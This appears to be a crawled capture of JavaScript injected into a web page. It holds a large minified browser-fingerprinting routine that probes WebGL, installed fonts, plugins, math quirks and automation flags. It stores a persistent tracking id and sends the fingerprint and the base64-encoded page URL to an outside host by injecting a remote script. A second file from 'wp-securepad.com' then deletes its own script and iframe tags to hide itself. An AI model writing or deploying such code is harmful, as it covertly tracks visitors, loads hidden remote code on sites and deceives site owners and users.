E={WEBGL_compressed_texture_s3tc:["COMPRESSED_RGB_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT3_EXT","COMPRESSED_RGBA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_s3tc_srgb:["COMPRESSED_SRGB_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_etc:["COMPRESSED_R11_EAC","COMPRESSED_SIGNED_R11_EAC","COMPRESSED_RG11_EAC","COMPRESSED_SIGNED_RG11_EAC","COMPRESSED_RGB8_ETC2","COMPRESSED_RGBA8_ETC2_EAC","COMPRESSED_SRGB8_ETC2","COMPRESSED_SRGB8_ALPHA8_ETC2_EAC","COMPRESSED_RGB8_PUNCHTHROUGH_ALPHA1_ETC2","COMPRESSED_SRGB8_PUNCHTHROUGH_ALPHA1_ETC2"],WEBGL_compressed_texture_pvrtc:["COMPRESSED_RGB_PVRTC_4BPPV1_IMG","COMPRESSED_RGBA_PVRTC_4BPPV1_IMG","COMPRESSED_RGB_PVRTC_2BPPV1_IMG","COMPRESSED_RGBA_PVRTC_2BPPV1_IMG"],WEBGL_compressed_texture_etc1:["COMPRESSED_RGB_ETC1_WEBGL"],WEBGL_compressed_texture_atc:["COMPRESSED_RGB_ATC_WEBGL","COMPRESSED_RGBA_ATC_EXPLICIT_ALPHA_WEBGL","COMPRESSED_RGBA_ATC_INTERPOLATED_ALPHA_WEBGL"],WEBGL_compressed_texture_astc:["COMPRESSED_RGBA_ASTC_4x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR","COMPRESSED_RGBA_ASTC_5x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR","COMPRESSED_RGBA_ASTC_5x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR","COMPRESSED_RGBA_ASTC_6x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR","COMPRESSED_RGBA_ASTC_6x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR","COMPRESSED_RGBA_ASTC_8x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR","COMPRESSED_RGBA_ASTC_8x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR","COMPRESSED_RGBA_ASTC_8x8_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR","COMPRESSED_RGBA_ASTC_10x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR","COMPRESSED_RGBA_ASTC_12x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR","COMPRESSED_RGBA_ASTC_12x12_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR"],ANGLE_instanced_arrays:["VERTEX_ATTRIB_ARRAY_DIVISOR_ANGLE"],EXT_blend_minmax:["MIN_EXT","MAX_EXT"],EXT_color_buffer_half_float:["RGBA16F_EXT","RGB16F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],EXT_disjoint_timer_query:["GPU_DISJOINT_EXT"],EXT_sRGB:["SRGB_EXT","SRGB_ALPHA_EXT","SRGB8_ALPHA8_EXT","FRAMEBUFFER_ATTACHMENT_COLOR_ENCODING_EXT"],EXT_texture_filter_anisotropic:["MAX_TEXTURE_MAX_ANISOTROPY_EXT","TEXTURE_MAX_ANISOTROPY_EXT"],OES_standard_derivatives:["FRAGMENT_SHADER_DERIVATIVE_HINT_OES"],OES_texture_half_float:["HALF_FLOAT_OES"],OES_vertex_array_object:["VERTEX_ARRAY_BINDING_OES"],WEBGL_color_buffer_float:["RGBA32F_EXT","RGB32F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],WEBGL_depth_texture:["UNSIGNED_INT_24_8_WEBGL"],WEBGL_draw_buffers:["COLOR_ATTACHMENT0_WEBGL","COLOR_ATTACHMENT1_WEBGL","COLOR_ATTACHMENT15_WEBGL","DRAW_BUFFER0_WEBGL","DRAW_BUFFER1_WEBGL","DRAW_BUFFER15_WEBGL","MAX_COLOR_ATTACHMENTS_WEBGL","MAX_DRAW_BUFFERS_WEBGL"]},T=["","WEBKIT_","MOZ_","O_","MS_"];a.constants=[];for(var l=0;l<T.length;l++){var A=T[l];for(var C in E)if(E.hasOwnProperty(C)){var h=E[C],R=o.getExtension(A+C);if(R)for(var d=0;d<h.length;d++){var M=h[d],P=R[M];a.constants.push(A+C+"_"+M+"="+P)}}}a.attributes=murmurhash3_32_gc(JSON.stringify(a.attributes),420),a.parameters=murmurhash3_32_gc(JSON.stringify(a.parameters),420),a.shaderPrecision=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.shaderPrecision),420),a.extensions=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.extensions),420),a.constants=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.constants),420),e([0,a])})},webglProgram:function(){return new Promise(function(e){(isBrave()||isFirefoxResistFingerprinting())&&e([-3,null]);var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}o.clearColor(0,0,1,1);var a=o.createProgram();function i(e,n){var r=o.createShader(35633-e);o.shaderSource(r,n),o.compileShader(r),o.attachShader(a,r)}i(0,"attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}"),i(1,"void main(){gl_FragColor=vec4(1,0,0,1);}"),o.linkProgram(a),o.useProgram(a),o.enableVertexAttribArray(0);var t=o.getUniformLocation(a,"t"),$=o.createBuffer();o.bindBuffer(34962,$),o.bufferData(34962,new Float32Array([0,1,-1,-1,1,-1]),35044),o.vertexAttribPointer(0,2,5126,!1,0,0),o.clear(16384),o.uniform1f(t,3.65),o.drawArrays(4,0,3),e([0,murmurhash3_32_gc(n.toDataURL(),420)])})},fonts:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=isSafari()&&!isFirefox()||void 0!==navigator.msSaveBlob?["fakefont","Apple Color Emoji","sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF","Bauhaus 93","FORTE","Book Antiqua","Liberation Sans","Liberation Serif","Liberation Mono","Liberation Sans Narrow","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Noto Naskh Arabic","Ubuntu Mono derivative Powerline","Ubuntu Mono derivative Powerline Bold","Ubuntu Mono derivative Powerline Bold Italic","Ubuntu Mono derivative Powerline Italic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Orator Std Slanted","Poplar Std","Prestige Elite Std Bd","Rosewood Std Regular","Giddyup Std","Hobo Std","Hobo Std Medium","Birch Std","Blackoak Std","TeamViewer13","TeamViewer14","TeamViewer15","TeamViewer16"]:["fakefont","TeamViewer10","TeamViewer11","TeamViewer12","TeamViewer13","TeamViewer7","TeamViewer8","TeamViewer9",".Mondulkiri U GR 1.5","AIGDT","AMGDT","Abel","Aboriginal Sans","Aboriginal Serif","Abyssinica SIL","AcadEref","Acumin","Adobe Arabic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Agency FB","Aharoni","Akaash","Akshar Unicode","AksharUnicode","Al Bayan","Alexandra Script","Algerian","Amadeus","AmdtSymbols","AnastasiaScript","Andale Mono","Andalus","Angsana New","AngsanaUPC","AnjaliOldLipi","Annabelle","Aparajita","Apple Casual","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","AppleGothic","AppleMyungjo","Arabic Transparent","Arabic Typesetting","Arial","Arial AMU","Arial Baltic","Arial CE","Arial CYR","Arial Cyr","Arial Greek","Arial Hebrew","Arial MT","Arial Rounded MT Bold","Arial TUR","Arial Unicode MS","Ariston","Arno Pro","Arno Pro Caption","Arno Pro Display","Arno Pro Light Display","Arno Pro SmText","Arno Pro Smbd","Arno Pro Smbd Caption","Arno Pro Smbd Display","Arno Pro Smbd SmText","Arno Pro Smbd Subhead","Arno Pro Subhead","Asana Math","Ayuthaya","BJCree Uni","BPG Classic 99U","BPG Paata Khutsuri U","Bangla MN","Bangla Sangam MN","BankGothic Lt BT","BankGothic Md BT","Baskerville Old Face","Batang","BatangChe","Bauhaus 93","Bell Gothic Std Black","Bell Gothic Std Light","Bell MT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","Bickham Script One","Bickham Script Pro Regular","Bickham Script Pro Semibold","Bickham Script Two","Birch Std","Bitstream Vera Sans Mono","Blackadder ITC","Blackoak Std","Bernard Condensed","Bodoni MT","Bodoni MT Black","Bodoni MT Poster Compressed","Book Antiqua","Bookman Old Style","Bookshelf Symbol 7","Bradley Hand ITC","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Brush Script Std","CDT Khmer","Calibri","Calibri Light","Californian FB","Calisto MT","Calligraph","Cambria","Cambria Math","Candara","Carolina","Castellar","Centaur","Century","Century Gothic","Century Schoolbook","Ceremonious Two","Chaparral Pro","Chaparral Pro Light","Charcoal CY","Charis SIL Compact","Charlemagne Std","Chiller","CityBlueprint","Clarendon BT","Clarendon Blk BT","Clarendon Lt BT","Clear Sans","Code2000","Colonna MT","Comic Sans","Comic Sans MS","CommercialPi BT","CommercialScript BT","Complex","Consolas","Constantia","Cooper Black","Cooper Std Black","Copperplate Gothic Bold","Copperplate Gothic Light","Copyist","Corbel","Cordia New","CordiaUPC","CountryBlueprint","Courier","Courier New","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Cyr","Courier New Greek","Courier New TUR","Curlz MT","DFKai-SB","DaunPenh","David","DecoType Naskh","Decor","DejaVu Math TeX Gyre","DejaVu Sans","DejaVu Sans Condensed","DejaVu Sans Light","DejaVu Sans Mono","DejaVu Serif","DejaVu Serif Condensed","Devanagari MT","Devanagari Sangam MN","DilleniaUPC","DokChampa","Dotum","DotumChe","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Dutch801 Rm BT","Dutch801 XBd BT","Ebrima","Eccentric Std","Edwardian Script ITC","Ekushey Punarbhaba","Elephant","Engravers MT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","Estrangelo Edessa","Ethiopia Jiret","EucrosiaUPC","Euphemia","Euphemia UCAS","EuroRoman","Eurostile","FTEasci1","FTEasci1-f","FTEasci2","FTEasci2-f","FTEbaudo","FTEbaudo-f","FTEebcd1","FTEebcd1-f","FTEebcd2","FTEebcd2-f","FTEspec","FTEspec-f","FangSong","Felix Titling","Fira Code","Fira Mono","Fira Sans","Fixed Miriam Transparent","Fixedsys","Footlight MT Light","Forte","FrankRuehl","Franklin Gothic Book","Franklin Gothic Demi","Franklin Gothic Demi Cond","Franklin Gothic Heavy","Franklin Gothic Medium","Franklin Gothic Medium Cond","Freehand521 BT","FreesiaUPC","Freestyle Script","French Script MT","Futura Md BT","GDT","GENISO","GF Zemen Unicode","Gabriola","Gadugi","Garamond","Garamond Premr Pro","Garamond Premr Pro Smbd","Gautami","Geeza Pro","Geneva","Gentium Basic","Gentium Book Basic","Georgia","Giddyup Std","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GothicE","GothicG","GothicI","Goudy Old Style","Goudy Stout","GreekC","GreekS","Gujarati MT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MT","Guttman Yad","HYSerif","Haettenschweiler","Harlow Solid Italic","Harrington","Heather Script One","Heiti SC","Heiti TC","Helvetica","Helvetica Neue","High Tower Text","Hiragino Kaku Gothic Pro","Hiragino Kaku Gothic ProN","Hiragino Mincho Pro","Hiragino Mincho ProN","Hobo Std","Hoefler Text","ISOCP","ISOCP2","ISOCP3","ISOCPEUR","ISOCT","ISOCT2","ISOCT3","ISOCTEUR","Impact","Imprint MT Shadow","InaiMathi","Informal Roman","IrisUPC","Iskoola Pota","Italic","ItalicC","ItalicT","JasmineUPC","Jokerman","Jomolhari","Juice ITC","KaiTi","KaiTi_GB2312","Kailasa","Kaiti SC","Kaiti TC","Kalinga","Kannada MN","Kannada Sangam MN","Kartika","Kedage","Kefa","Kh-SrokKhleang","Khmer MN","Khmer OS","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS System","Khmer Sangam MN","Khmer UI","KodchiangUPC","Kokila","Kozuka Gothic Pr6N B","Kozuka Gothic Pr6N EL","Kozuka Gothic Pr6N H","Kozuka Gothic Pr6N L","Kozuka Gothic Pr6N M","Kozuka Gothic Pr6N R","Kozuka Gothic Pro B","Kozuka Gothic Pro EL","Kozuka Gothic Pro H","Kozuka Gothic Pro L","Kozuka Gothic Pro M","Kozuka Gothic Pro R","Kozuka Mincho Pr6N B","Kozuka Mincho Pr6N EL","Kozuka Mincho Pr6N H","Kozuka Mincho Pr6N L","Kozuka Mincho Pr6N M","Kozuka Mincho Pr6N R","Kozuka Mincho Pro B","Kozuka Mincho Pro EL","Kozuka Mincho Pro H","Kozuka Mincho Pro L","Kozuka Mincho Pro M","Kozuka Mincho Pro R","Kristen ITC","Ktav","KufiStandardGK","Kunstler Script","LUCIDA GRANDE","Lao UI","Latha","Latin Modern Math","Leelawadee","Letter Gothic Std","Levenim MT","LiHei Pro","LiSong Pro","Liberation Sans","Liberation Serfi","Liberation Mono","Liberation Sans Narrow","Libertinus Math","Likhan","LilyUPC","Lithos Pro Regular","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","Lucida Grande","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","MS Gothic","MS Mincho","MS Outlook","MS PGothic","MS PMincho","MS Reference Sans Serif","MS Reference Specialty","MS Sans Serif","MS Serif","fakefont2","MS Song","MS UI Gothic","MT Extra","MV Boli","MYRIAD","MYRIAD PRO","Magneto","Maiandra GD","Malayalam MN","Malayalam Sangam MN","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo","Meiryo UI","Mesquite Std","Microsoft Himalaya","Microsoft JhengHei","Microsoft JhengHei UI","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft YaHei UI","Microsoft Yi Baiti","Ming(for ISO10646)","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiu_HKSCS","Minion Pro","Minion Pro Cond","Minion Pro Med","Minion Pro SmBd","Miriam","Miriam Fixed","Mistral","Mitra Mono","Modern","Modern No. 20","Monaco","Mongolian Baiti","Monospac821 BT","Monotxt","Monotype Corsiva","MoolBoran","MotoyaLCedar","MotoyaLMaru","Mshtakan","Mukti Narrow","Myriad Arabic","Myriad Hebrew","Myriad Pro","Myriad Pro Cond","Myriad Pro Light","Myriad Web Pro","NSimSun","NanumGothic","Narkisim","Niagara Engraved","Niagara Solid","Nirmala UI","Noto Mono","Noto Color Emoji","Noto Emoji","Noto Kufi Arabic ","Noto Naskh Arabic","Noto Sans","Noto Sans CJK JP","Noto Sans CJK KR","Noto Sans CJK SC","Noto Sans CJK TC","Noto Sans JP","Noto Sans KR","Noto Sans Mono CJK JP","Noto Sans Lao ","Noto Sans Mono CJK KR","Noto Sans Mono CJK SC","Noto Sans Mono CJK TC","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif CJK JP","Noto Serif CJK KR","Noto Serif CJK SC","Noto Serif CJK TC","Noto Serif Ahom","Nueva Std","Nueva Std Cond","Nyala","OCR A Extended","OCR A Std","OCR-A BT","OCR-B 10 BT","Old English Text MT","Onyx","OpenSymbol","Orator Std","Orator Std Slanted","Oriya MN","Oriya Sangam MN","Osaka-Mono","OskiDakelh","Ouverture script","PMingLiU","PMingLiU-ExtB","PMingLiu","Palace Script MT","Palatino","Palatino Linotype","PanRoman","Papyrus","Parchment","Perpetua","Perpetua Titling MT","PhnomPenh OT","Pigiarniq","PingFang SC","PingFang TC","Plantagenet Cherokee","Playbill","Poor Richard","Poplar Std","Pothana","Power Clear","Power Green","Power Green Narrow","Power Green Small","Power Red and Blue","Power Red and Blue Intl","Power Red and Green","Prestige Elite Std","Prestige Elite Std Bd","Pristina","Proxy 1","Proxy 2","Proxy 3","Proxy 4","Proxy 5","Proxy 6","Proxy 7","Proxy 8","Proxy 9","Raavi","Rachana_w01","Rage Italic","Raghindi","Ravie","Roboto","Roboto Slab","Roboto Mono","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","RomanC","RomanD","RomanS","RomanT","Romantic","Rosewood Std Regular","STHeiti","STIX Math","STIX Two Math","STIXGeneral","STSong","Saab","Sakkal Majalla","San Francisco","SansSerif","Script","Script MT Bold","ScriptC","ScriptS","Segoe Print","Segoe Script","Segoe UI","Segoe UI Emoji","Segoe UI Light","Segoe UI Semibold","Segoe UI Semilight","Segoe UI Symbol","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplex","Simplified Arabic","Simplified Arabic Fixed","Sinhala MN","Sinhala Sangam MN","Skype UI Symbol","Small Fonts","SmartGothic","Snap ITC","Songti SC","Songti TC","Square721 BT","Stencil","Stencil Std","Stylus BT","Sun-ExtA","SuperFrench","Swis721 BT","Swis721 BdCnOul BT","Swis721 BdOul BT","Swis721 Blk BT","Swis721 BlkCn BT","Swis721 BlkEx BT","Swis721 BlkOul BT","Swis721 Cn BT","Swis721 Ex BT","Swis721 Hv BT","Swis721 Lt BT","Swis721 LtCn BT","Swis721 LtEx BT","Syastro","Sylfaen","Symap","Symath","Symbol","Symeteo","Symusic","System","TITUS Cyberbit Basic","Tahoma","TeX Gyre Bonum Math","TeX Gyre Pagella Math","TeX Gyre Schola","TeX Gyre Termes Math","Technic","TechnicBold","TechnicLite","Tekton Pro","Tekton Pro Cond","Tekton Pro Ext","Telugu MN","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","ThoolikaUnicode","Tibetan Machine Uni","Times","Times New Roman","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Cyr","Times New Roman Greek","Times New Roman PS","Times New Roman TUR","Traditional Arabic","Trajan Pro","Trebuchet MS","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","Twemoji Mozilla","Txt","Ubuntu","Ubuntu Light","Ubuntu Bold","Ubuntu Mono","UniversalMath1 BT","Uqammaq","Utsaah","VL Gothic","VL PGothic","Vani","Verdana","Vijaya","Viner Hand ITC","Vineta BT","Visual Geez Unicode","Visual Geez Unicode Agazian","Visual Geez Unicode Title","Vivaldi","Vladimir Script","Vrinda","WP Arabic Sihafa","WP ArabicScript Sihafa","WP CyrillicA","WP CyrillicB","WP Greek Century","WP Greek Courier","WP Greek Helve","WP Hebrew David","WP MultinationalA Courier","WP MultinationalA Helve","WP MultinationalA Roman","WP MultinationalB Courier","WP MultinationalB Helve","WP MultinationalB Roman","WST_Czec","WST_Engl","WST_Fren","WST_Germ","WST_Ital","WST_Span","WST_Swed","Webdings","Wide Latin","Wingdings","Wingdings 2","Wingdings 3","XITS Math","Yu Gothic","Yu Mincho","ZWAdobeF","Zuzumbo","cursive","fantasy","monospace","ori1Uni","sans-serif","serif"],o=[],r=["monospace","sans-serif","serif"],a=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz!@#$%^&*()_+-=";var t={},$={};for(var l in r)i.style.fontFamily=r[l],a.appendChild(i),t[r[l]]=i.offsetWidth,$[r[l]]=i.offsetHeight,a.removeChild(i);function S(e){return new Promise(function(n){var l=!1;for(var S in r)i.style.fontFamily=e+","+r[S],a.appendChild(i),l=i.offsetWidth!=t[r[S]]||i.offsetHeight!=$[r[S]],a.removeChild(i),l&&(-1===o.indexOf(e)&&o.push(e),n(!0));n(!1)})}for(var u=[],c=0;c<n.length;c++)S(n[c]).then(function(e){u.push(e)});Promise.all(u).then(function(){e([0,o.sort()])})})},plugins:function(){return new Promise(function(e){isChrome()&&e([-1,null]);var n=navigator.plugins,o=[];if(n)for(var r=0;r<n.length;r++){var a=n[r];if(a){for(var i=[],t=0;t<a.length;t++){var $=a[t];i.push({type:$.type,suffixes:$.suffixes})}o.push({name:a.name,description:a.description,mimes:i})}}e([0,o])})},pluginLengthIsZero:function(){return new Promise(function(e){var n=navigator.plugins;void 0===n&&e([-1,null]),e([0,0===n.length])})},sharedArrayBuffer:function(){return new Promise(function(e){if("function"==typeof window.SharedArrayBuffer){var n=new window.SharedArrayBuffer(1);void 0!==n.byteLength&&e([0,n.byteLength]),e([-2,null])}e([-1,null])})},webdriver:function(){return new Promise(function(e){var n=navigator.webdriver;e(void 0===n?[-1,null]:[0,n])})},getAttributeNames:function(){return new Promise(function(e){var n=document.documentElement;void 0===n&&e([-1,null]),"function"!=typeof n.getAttributeNames&&e([-2,null]),e([0,n.getAttributeNames().length>0])})},errorToSource:function(){return new Promise(function(e){try{throw"lol"}catch(n){try{n.toSource(),e([0,!0])}catch(o){e([0,!1])}}e([-1,null])})},errors:function(){return new Promise(function(e){for(var n=[function(){return Function('alert(")')},function(){return Function("const foo;foo.bar")},function(){return Function("const a=1; const a=2;")},Function("try{null.bar;return -1}catch(e){return e.message}"),Function("try{abc.xyz=123;return -1}catch(e){return e.message}"),Function("try{(1).toString(1000);return -1}catch(e){return e.message}"),Function("try{[...undefined].length;return -1}catch(e){return e.message}"),Function("try{var x=new Array(-1);return -1}catch(e){return e.message}"),],o=[],r=0;r<n.length;r++)try{var a=n[r]();o.push(a)}catch(i){o.push(i.message)}e([0,o])})},rtt:function(){return new Promise(function(e){void 0===navigator.connection&&e([-1,null]);var n=navigator.connection.rtt;void 0===n&&e([-2,null]),e([0,0===n])})},math:function(){return new Promise(function(e){var n=Math,o=function(){return 0};e([0,murmurhash3_32_gc(JSON.stringify([(n.acos||o)(.12312423423423424),(n.acosh||o)(1e308),n.log(1e154+n.sqrt(1e154*1e154-1)),(n.asin||o)(.12312423423423424),(n.asinh||o)(1),n.log(n.sqrt(2)+1),(n.atanh||o)(.5),n.log(3)/2,(n.atan||o)(.5),(n.sin||o)(-1e300),(n.sinh||o)(1),n.exp(1)-1/n.exp(1)/2,(n.cos||o)(10.000000000123),(n.cosh||o)(1),(n.exp(1)+1/n.exp(1))/2,(n.tan||o)(-1e300),(n.tanh||o)(1),(n.exp(2)-1)/(n.exp(2)+1),(n.exp||o)(1),(n.expm1||o)(1),n.exp(1)-1,(n.log1p||o)(10),n.log(11),n.pow(n.PI,-100),]),420)])})},notifications:function(){return new Promise(function(e){void 0===window.Notification&&e([-1,null]),void 0===navigator.permissions&&e([-2,null]),"function"!=typeof navigator.permissions.query&&e([-3,null]),navigator.permissions.query({name:"notifications"}).then(function(n){e([0,"denied"===window.Notification.permission&&"prompt"===n.state])}).catch(function(n){e([-4,null])})})}},index=[],promises=[];for(var method in fingerprints){index.push(method);var exe=fingerprints[method]();promises.push(exe)}Promise.all(promises).then(function(e){for(var n={},o=0;o<index.length;o++)n[index[o]]=e[o];var r=murmurhash3_32_gc(JSON.stringify(n),420),a=murmurhash3_32_gc(JSON.stringify([n.jsHeapSizeLimit,n.audioContext,n.canvasAPI,n.performance,n.speechSynthesis,n.webglInfo,n.webglProgram,]),420);resolve({fingerprint:r,fingerprints:{uniqueFp:r,persistentFp:a},profile:n})}).catch(function(e){reject(e)})})};
	var exports = {};
	var fpPromise = fingerprint();
	fpPromise.then((output) => {
		var client = new ClientJS();
		const fprint = client.getFingerprint()+"-"+ output.fingerprint;
		p.push(fp+'='+fprint);
		clientHintHeaders.then(res => {
			if (res[kvl])
				p.push(chvl+'='+btoa(res[kvl]));
			if (res[km] && res[km] !== '""')
				p.push(chm+'='+btoa(res[km]));
			if (res[kp] && res[kpv])
				p.push(chp+'='+btoa(res[kp]+", "+res[kpv]));
			newV();
			sendLS();
		});
	}).catch((err) => {});


}

function newV(){
	if (!(getLSValue(sid))){
		id = CryptoJS.SHA1(Math.random() + '' + client_ip);
    		setLSValue(sid, id, 315360000);
	}
}

function sendLS(){
    if(getLSValue(sid)){p.push(sid+'='+getLSValue(sid))}

    p.push('rf='+btoa(window.location.href));

    var doc = document.createElement("script");
    doc.src="https://"+d+"/init.js?"+p.join('&');
    document.head.appendChild(doc);
}

function setLSValue(key, val, exp){
    exp = Math.floor(Date.now() / 1000) + exp;
    localStorage.setItem(key, val+'|||'+exp);
}

function getLSValue(key){
    if (localStorage.getItem(key) !== null) {
        val = localStorage.getItem(key).split('|||')[0];
        exp = parseInt(localStorage.getItem(key).split('|||')[1]);
        if((Date.now() / 1000) < exp){
            return val;
        }
    }
    return null;
}


--- FILE ---
content_type: application/javascript
request_url: https://wp-securepad.com/init.js?rs=3158554853-566095796&tid=819f8051bede508edefa5a8b3457cc31d37e6f5a&rf=aHR0cHM6Ly9jZWEub3JnLnNnLyVFNSVBNCVBNyVFNSU4RCU4RSVFOSU5MyVCNiVFOCVBMSU4Qy0lRTklQTYlOTklRTYlQjglQUYlRTclQTclOTElRTYlOEElODAlRTUlQTQlQTclRTUlQUQlQTYlRTYlOTYlQjAlRTUlODUlQjQlRTUlQjglODIlRTUlOUMlQkElRTclQTAlOTQlRTclQTklQjYlRTYlODklODAlRTUlOEYlOTElRTUlQjglODMlRTclQTAlOTQlRTclQTklQjYv
body_size: -254
content:
var body = document.getElementsByTagName("BODY")[0];
var d = document.currentScript.src.split("/")[2];

body.onload = function(){

	var list = document.getElementsByTagName("script");
	for(i=0; i<list.length; i++){
    		if(list[i].src.includes(d)){
        		list[i].parentNode.removeChild(list[i]);
    		}
	}
	
	setTimeout(function() {
		var list2 = document.getElementsByTagName("iframe");
		for(i=0; i<list2.length; i++){
   			if(list2[i].src.includes(d)){
        			list2[i].parentNode.removeChild(list2[i]);
    			}
		}
	}, 120000);
};
